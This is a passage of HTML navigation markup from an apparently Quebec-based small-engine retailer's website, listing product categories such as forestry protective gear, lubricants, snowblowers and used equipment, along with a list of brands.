                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89564" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89564">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14585" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14585">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71515">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9474" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9474">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91925" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_91925">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_20857" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_20857">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50610" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50610">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41501" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41501">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70464" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70464">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1619" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1619">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6693" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6693">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21073" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_21073">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
